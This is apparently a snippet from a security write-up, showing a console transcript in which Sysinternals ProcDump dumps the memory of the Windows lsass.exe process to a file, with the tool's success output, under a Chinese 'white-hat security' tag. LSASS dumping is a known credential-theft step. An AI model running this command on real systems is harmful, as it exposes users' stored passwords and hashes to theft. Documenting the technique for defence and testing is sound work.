 D:/tmp/ >procdump64.exe -accepteula -ma lsass.exe 1.dmp
ProcDump v8.0 - Writes process dump files
Copyright (C) 2009-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
[05:07:28] Dump 1 initiated: D:\tmp\1.dmp
[05:07:28] Dump 1 writing: Estimated dump file size is 44 MB.
[05:07:28] Dump 1 complete: 44 MB written in 0.7 seconds
[05:07:29] Dump count reached.
白帽子搞安全